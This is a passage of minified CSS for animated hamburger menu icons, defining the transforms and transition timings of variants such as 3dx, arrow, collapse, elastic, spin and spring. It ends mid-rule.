.hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg);transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg) rotate(-180deg);transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(45deg);transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(135deg);transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-270deg);transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-135deg);transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(270deg);transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic.is-active .hamburger-inner:before{left:-5pc;top:-5pc;-webkit-transform:translate3d(5pc,5pc,0) rotate(45deg);transform:translate3d(5pc,5pc,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-5pc;top:-5pc;-webkit-transform:translate3d(-5pc,5pc,0) rotate(-45deg);transform:translate3d(-5pc,5pc,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-5pc;top:5pc;-webkit-transform:translate3d(5pc,-5pc,0) rotate(-45deg);transform:translate3d(5pc,-5pc,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-5pc;top:5pc;-webkit-transform:translate3d(-5pc,-5pc,0) rotate(45deg);transform:translate3d(-5pc,-5pc,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0);transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0)}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-90deg);transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(45deg) translate3d(5.7142857143px,-6px,0);transform:rotate(45deg) translate3d(5.7142857143px,-6px,0)}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(90deg);transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{background-color:transparent!important;transition-delay:.22s}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg);transition:top .2s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring-r .hamburger-inner{bottom:0;top:auto;transition-delay:0s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s 